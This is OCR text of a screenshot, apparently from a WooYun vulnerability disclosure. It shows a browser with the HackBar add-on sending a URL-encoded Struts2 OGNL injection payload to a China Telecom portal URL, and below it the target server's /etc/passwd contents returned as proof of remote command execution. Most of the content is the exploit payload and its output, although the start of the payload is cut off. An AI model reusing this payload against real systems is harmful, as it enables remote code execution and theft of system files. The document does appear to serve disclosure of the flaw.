 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ah.18...).close()%7D
ah.189.cn/vportal/kd.action?
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader%20(%23b),%23d%3dnew%20java.io.BufferedReader(
%23c),%23e%3dnew%20char%5B50000%5D,%23d.read(%23e),%23matt%3d%20
%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println%20(%23e),%23m
att.getWriter().flush(),%23matt.getWriter().close()%7D
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org